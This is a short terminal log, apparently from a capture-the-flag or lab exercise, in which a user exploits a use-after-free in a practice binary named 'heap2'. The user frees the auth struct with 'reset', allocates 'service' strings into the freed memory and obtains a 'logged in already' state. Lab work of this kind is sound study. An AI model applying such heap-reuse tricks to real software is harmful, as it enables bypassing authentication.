 ┌──(horse㉿horse)-[~/Desktop/Pwn]
└─$ ./heap2
[ auth = (nil), service = (nil) ]
auth admin
[ auth = 0×564dfcd41ac0, service = (nil) ]
login
please enter your password
[ auth = 0×564dfcd41ac0, service = (nil) ]
reset
[ auth = 0×564dfcd41ac0, service = (nil) ]
login
please enter your password
[ auth = 0×564dfcd41ac0, service = (nil) ]
service hack
[ auth = 0×564dfcd41ac0, service = 0×564dfcd41ac0 ]
service AAA
[ auth = 0×564dfcd41ac0, service = 0×564dfcd41ae0 ]
service BBB
[ auth = 0×564dfcd41ac0, service = 0×564dfcd41b00 ]
login
you have logged in already!
[ auth = 0×564dfcd41ac0, service = 0×564dfcd41b00 ]
^C